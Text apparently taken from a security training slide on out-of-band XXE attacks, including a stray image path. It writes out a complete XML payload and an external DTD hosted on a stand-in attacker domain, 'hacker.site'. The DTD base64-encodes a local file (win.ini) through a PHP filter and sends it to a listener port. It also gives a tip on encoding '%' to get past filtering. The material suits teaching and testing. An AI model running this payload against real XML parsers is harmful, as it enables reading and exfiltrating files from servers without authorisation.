 OOB via HTTP
XML Sent
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY % EvilDTD SYSTEM "http://hacker.site/XML/XXE/evil_oob.dtd">
%EvilDTD;
%LoadOOBEnt;
%OOB;
]>
<message>
…
<body>Hello world!</body>
…
</message>
evil_oob.dtd
<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/windows/win.ini">
<!ENTITY % LoadOOBEnt "<!ENTITY &#x25; OOB SYSTEM 'http://xxe.hacker.site:2108/?p=%resource;'>">
Server
listener
% is not allowed, so let's encode
it! (&#39 is the same)
Base64 encoded
resource content